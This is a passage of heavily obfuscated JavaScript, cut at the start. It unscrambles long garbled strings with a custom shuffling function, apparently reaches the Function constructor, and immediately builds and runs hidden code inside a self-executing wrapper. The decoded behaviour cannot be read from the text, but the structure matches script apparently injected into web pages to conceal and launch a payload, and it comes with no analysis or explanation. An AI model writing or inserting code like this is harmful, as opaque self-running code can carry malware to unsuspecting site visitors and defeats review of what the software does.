            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();